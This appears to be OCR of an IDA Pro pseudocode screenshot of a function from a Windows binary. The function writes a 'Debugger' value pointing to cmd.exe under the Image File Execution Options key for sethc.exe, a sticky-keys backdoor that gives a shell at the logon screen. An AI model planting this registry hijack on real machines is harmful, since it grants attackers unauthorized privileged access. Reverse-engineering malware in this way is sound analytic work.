 IDA View-A Pseudocode-E Pseudocode-D Pseudocode-C Pseudocode-B Pseudocode-A Hex View-1 Structures
1 int __thiscall sub_401170(void *this)
2 {
3 int result; // eax
4 int v2; // esi
5 int v3; // [esp+48h] [ebp-4h]
6
7 v3 = (int)this;
8 result = openKey(-2147483646, word_406114, &v3);// SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe
9 if ( result >= 0 )
10 {
11 dword_406AB0(-2147483646, word_406114, 0, 0, 1, 983103, 0, &v3, 0);
12 v2 = setValue(v3, aDebugger, 0, 1, aCWindowsSystem, 28);// 新建一个debugger的项，值为 c:\windows\system32\cmd.exe
13 closeKey(v3);
14 result = v2;
15 }
16 return result;
17 }